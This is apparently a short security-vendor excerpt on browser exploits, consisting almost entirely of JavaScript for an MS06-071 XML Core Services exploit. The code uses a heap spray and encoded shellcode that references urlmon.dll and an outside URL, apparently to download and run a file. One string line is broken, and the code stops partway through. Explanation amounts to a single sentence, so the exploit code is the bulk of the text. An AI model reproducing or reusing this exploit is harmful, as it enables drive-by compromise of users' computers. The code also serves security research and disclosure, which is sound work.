What do web browser exploits look like?
If we actually look at the source code we can see what is really going on… the attacker is using the MS06-071 (XML Core Services) vulnerability.
function exploit() {
obj = document.getElementById('target').object;
try {
obj.open(new Array(),new Array(),new Array(),new Array(),new Array());
} catch(e) {};
sh = unescape ("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u90
 "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320" +
"%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828%u74f2" +
"%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b" +
"%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b" +
"%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a" +
"%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b" +
"%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40" +
"%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83" +
"%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8" +
"%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52" +
"%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff" +
"%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873%uff40" +
"%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a" +
"%u6b2f%u6968%u616c%u6964%u3234%u2e30%u6330%u7461" +
"%u6863%u632e%u6d6f%u532f%u7265%u6576%u2572%u3032" +
"%u615a%u696c%u2e6d%u4f43%u004d");

sz = sh.length * 2;
npsz = 0x400000-(sz+0x38);
nps = unescape ("%u0D0D%u0D0D");
while (nps.length*2<npsz) nps+=nps;
ihbc = (0x12000000-0x400000)/0x400000;
mm = new Array();
for (i=0;i<ihbc;i++) mm[i] = nps+sh;

obj.open(new Object(),new Object(),new Object(),new Object(), new Object());

obj.setRequestHeader(new Object(),'......');
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
WEBSENSE®
Security Labs